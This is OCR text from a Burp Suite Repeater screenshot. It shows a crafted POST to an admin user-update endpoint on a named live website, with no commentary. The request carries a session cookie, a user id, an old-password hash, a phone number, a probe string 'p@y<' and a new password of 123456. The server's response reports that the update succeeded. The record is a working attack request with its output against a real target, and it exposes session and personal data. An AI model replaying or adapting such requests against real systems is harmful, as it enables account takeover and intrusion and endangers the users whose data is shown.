 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options reCAPTCHA HaE Reflector FastJsonScan ShiroScan
1 × ...
Send Cancel < >
Target: http://www.lsgqt.com.cn
Request
Pretty Raw \n Actions
1 POST /admin/user/update_login_user$ajax.htm HTTP/1.1
2 Host:
3 Content-Length: 128
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: HOST=http%3A// A7002/; APP_HOST=http%3A// %3A7002//;
kodUserLanguage=zh-CN; kodVersionCheck=check-at-1619488560; __51uvsct__JH81WQvr8bXXIzV9=1;
__51vcke__JH81WQvr8bXXIzV9=256abb6b-b788-5c08-b225-d6ac32e90e74; __51vuft__JH81WQvr8bXXIzV9=
1619488561037; JSESSIONID=F45A9743F6B9D7A857804C573B02197B
13 Connection: close
14
15 id=247&olderpassword=e10adc3949ba59abbe56e057f20f883e&phone=15113528457&email=asdas%40chacuo.net&
remark=p%40y%3C&password=123456
Response
Pretty Raw Render \n Actions
Select extension...
1
2
3
4
5
6
7
8
9
10 dress":null,"phone":"15113528457","realName":null,"remark":"p@y<","token":null,"type":null,"username":null},"result":true,"msg":"更新用户成功!"}
11